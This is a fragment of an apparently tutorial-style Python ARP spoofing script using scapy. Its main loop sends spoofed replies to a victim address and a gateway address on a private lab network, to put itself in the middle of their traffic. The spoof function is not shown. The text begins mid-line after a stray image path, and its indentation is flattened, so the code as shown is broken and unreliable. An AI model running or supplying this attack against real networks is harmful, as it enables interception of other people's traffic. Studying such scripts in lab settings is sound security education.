 scapy.send(packet, verbose=False)
sent_packets_count = 0
try:
while True:
spoof("10.0.2.7", "10.0.2.1")
spoof("10.0.2.1", "10.0.2.7")
sent_packets_count = sent_packets_count + 2
print("\r[+] Packets sent: " + str(sent_packets_count)),
sys.stdout.flush()
time.sleep(2)
except KeyboardInterrupt:
print("[+] Detected CTRL + C ..... Quitting.")